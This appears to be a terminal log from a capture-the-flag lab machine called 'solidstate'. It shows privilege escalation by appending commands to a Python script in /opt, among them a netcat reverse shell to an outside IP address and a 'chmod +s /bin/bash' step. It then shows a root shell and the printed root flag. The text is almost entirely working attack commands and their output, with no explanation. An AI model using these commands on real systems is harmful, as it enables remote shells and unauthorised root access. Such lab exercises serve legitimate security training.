 os.system("nc -e /bin/bash 10.10.16.18 2333")
os.system("/bin/bash -p")
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ echo 'os.system("chmod +s /bin/bash")'>>tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
os.system("nc -e /bin/bash 10.10.16.18 2333")
os.system("/bin/bash -p")
os.system("chmod +s /bin/bash")
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ /bin/bash -p
bash-4.4# id
uid=1001(mindy) gid=1001(mindy) euid=0(root) egid=0(root) groups=0(root),1001(mindy)
bash-4.4# cat /root/root.txt
db73ebed648d493f443246b4a804a503
bash-4.4#